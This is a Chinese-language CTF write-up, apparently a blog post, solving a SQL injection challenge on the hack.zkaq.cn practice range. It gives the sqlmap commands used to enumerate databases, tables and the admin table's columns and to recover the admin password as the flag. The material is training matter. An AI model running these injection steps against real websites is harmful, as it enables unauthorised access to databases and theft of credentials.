靶场地址

https://hack.zkaq.cn

题目

解题过程

1.进入题目

2.只有个 点击查看新闻,点击进入



3.发现参数id,肯定就是我们要注入的参数了,先用sqlmap跑一遍

查询数据库

python sqlmap.py -u “http://rhiq8003.ia.aqlab.cn/?id=1” --dbs





因为我们需要获得管理员密码,所以要查maoshe数据库

python sqlmap.py -u “http://rhiq8003.ia.aqlab.cn/?id=1” --tables -D maoshe



查admin表

python sqlmap.py -u “http://rhiq8003.ia.aqlab.cn/?id=1” --columns -T admin -D maoshe

查password

输入flag :hellohack ,正确

本文详细介绍了一个具体的SQL注入案例,从发现可注入参数开始,逐步演示如何利用sqlmap工具进行数据库查询,最终成功获取管理员密码的过程。

本文详细介绍了一个具体的SQL注入案例,从发现可注入参数开始,逐步演示如何利用sqlmap工具进行数据库查询,最终成功获取管理员密码的过程。

2329

2329

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?